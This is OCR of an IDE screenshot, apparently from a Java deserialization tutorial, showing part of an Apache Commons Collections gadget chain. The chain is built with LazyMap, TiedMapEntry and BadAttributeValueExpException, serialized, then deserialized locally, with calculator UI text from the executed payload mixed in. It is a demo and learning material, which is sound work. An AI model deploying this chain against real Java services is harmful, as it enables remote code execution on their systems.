 vulnTest 〉 src 〉 main 〉 java 〉 org 〉 example 〉 App
App.java × BadAttributeValueExpException.java × TiedMapEntry.class × LazyMap.class ×
Project
28 };
29 Transformer transformerChain = new ChainedTransformer(transformers);
30
31 Map innerMap = new HashMap();
32 innerMap.put("123", 1);
33 Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
34 // 将lazyMap封装到TiedMapEntry中
35 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "456");
36 // 通过反射给badAttributeValueExpException的val属性赋值
37 BadAttributeValueExpException badAttributeValueExpException = new BadAttributeVa
38 Field val = badAttributeValueExpException.getClass().getDeclaredField( name: "val
39 val.setAccessible(true);
40 val.set(badAttributeValueExpException, tiedMapEntry);
41
42 // 序列化
43 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
44 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
45 objectOutputStream.writeObject(badAttributeValueExpException);
46 objectOutputStream.close();
47 System.out.println(Arrays.toString(byteArrayOutputStream.toByteArray()));
48
49 // 模拟目标进行反序列化
50 ObjectInputStream objectInputStream = new ObjectInputStream(new ByteArrayInputStream(byteArrayOutputStream.toByteArray()));
51 objectInputStream.readObject();
52
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
d4m1ts gm7.org